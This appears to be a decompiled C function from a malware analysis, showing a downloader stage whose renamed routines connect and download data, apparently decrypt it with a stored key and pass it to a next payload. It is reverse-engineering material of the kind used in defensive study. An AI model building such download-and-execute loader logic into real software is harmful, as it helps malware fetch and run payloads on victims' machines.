 1 char fun_Entry()
2 {
3   char v0; // bl@1
4   int v2; // [sp+Ch] [bp-18h]@1
5   int v3; // [sp+10h] [bp-14h]@1
6   int v4; // [sp+14h] [bp-10h]@1
7   int v5; // [sp+18h] [bp-Ch]@1
8   int v6; // [sp+1Ch] [bp-8h]@1
9   int v7; // [sp+20h] [bp-4h]@1
10
11   v2 = dword_823000[0];
12   v3 = dword_823000[1];
13   v4 = dword_823000[2];
14   v0 = 0;
15   v7 = 0;
16   v6 = 0;
17   v5 = dword_823000[3];
18   if ( fun_ConnectandDownload(&v7, &v6) )
19   {
20     if ( sub_8217CC(&v7, &v6, (int)&v2) )
21     {
22       v0 = 0;
23       if ( fun_CalltoNextpayload((LPVOID *)&v7, (SIZE_T *)&v6) )
24         v0 = 1;
25     }
26   }
27   if ( v7 )
28     sub_821788((LPVOID *)&v7, (SIZE_T *)&v6);
29   return v0;
30 }